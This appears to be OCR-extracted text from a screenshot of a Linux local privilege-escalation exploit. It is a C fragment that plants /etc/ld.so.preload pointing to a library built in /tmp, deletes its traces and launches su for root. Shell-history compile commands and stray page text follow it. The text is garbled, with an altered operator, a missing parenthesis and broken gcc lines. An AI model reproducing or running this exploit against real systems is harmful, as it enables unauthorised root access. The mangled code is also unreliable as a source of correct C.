 fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("cc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib ≠ 0) {
    fprintf(stderr,"couldn't create dynamic library\n");
    exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c" ;
execl("/bin/su","su",NULL);
10 gcc -g -c 37292.c -o ofs
11 gcc -g -shared -Wl,-soname,ra
111.so 1518.o -lc
Firefox Support
Lusen@lusensec.github.io